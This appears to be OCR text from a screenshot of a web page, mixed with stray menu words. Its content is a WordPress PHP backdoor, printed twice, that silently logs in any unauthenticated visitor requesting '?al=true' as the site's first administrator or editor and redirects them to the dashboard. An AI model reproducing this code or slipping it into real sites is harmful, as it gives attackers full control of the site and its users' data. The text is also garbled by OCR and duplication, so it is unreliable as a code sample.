
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Easiest